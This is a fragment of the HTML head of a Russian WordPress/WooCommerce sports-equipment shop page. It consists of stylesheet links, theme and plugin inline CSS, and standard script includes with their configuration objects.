<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #d43c18;--wp--preset--color--color-4: #5173a6;--wp--preset--color--color-5: #959595;--wp--preset--color--color-6: #c0c0c0;--wp--preset--color--color-7: #f4f4f4;--wp--preset--color--color-8: #e1e1e1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cwp-style-css' href='https://fitness-tovar.ru/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://fitness-tovar.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xml-for-google-merchant-center-css' href='https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/css/xfgmc-public.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fitness-tovar.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.5.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>
#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
#yith-quick-view-modal .yith-wcqv-main{background:;}
#yith-quick-view-close{color:;}
#yith-quick-view-close:hover{color:;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-theme-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='sports-store-style-inline-css' type='text/css'>
.header_mid .header_mid_inner .logo_wrap {
width : 70px;
}
.header_mid_inner .logo img.logo_retina {
width : 70px;
}
.headline_color {
background-color:#ffffff;
}
@media only screen and (min-width: 767px) {
.headline_aligner, 
.cmsmasters_breadcrumbs_aligner {
min-height:60px;
}
}
.header_top {
height : 32px;
}
.header_mid {
height : 90px;
}
.header_bot {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
padding-top : 90px;
}
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
padding-top : 122px;
}
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
padding-top : 150px;
}
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 182px;
}
@media only screen and (max-width: 1024px) {
.header_top,
.header_mid,
.header_bot {
height : auto;
}
.header_mid .header_mid_inner > div:not(.search_wrap) {
height : 90px;
}
.header_bot .header_bot_inner > div {
height : 60px;
}
.enable_header_centered #header .header_mid .resp_mid_nav_wrap {
height : 60px;
}
#page.cmsmasters_heading_after_header #middle, 
#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top #middle, 
#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
padding-top : 0 !important;
}
}
@media only screen and (max-width: 768px) {
.enable_header_centered #header .header_mid .resp_mid_nav_wrap,
.header_mid .header_mid_inner > div:not(.search_wrap),
.header_mid .header_mid_inner > div, 
.header_bot .header_bot_inner > div {
height:auto;
}
}
</style>
<link rel='stylesheet' id='sports-store-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='sports-store-retina-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-icons-custom-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-fonts-schemes-css' href='https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CRoboto+Condensed%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sports-store-gutenberg-frontend-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-woocommerce-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.1.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"e124c16ff7","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.9" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.9" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"1a23fe8847"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.9" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/fitness-tovar.ru\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
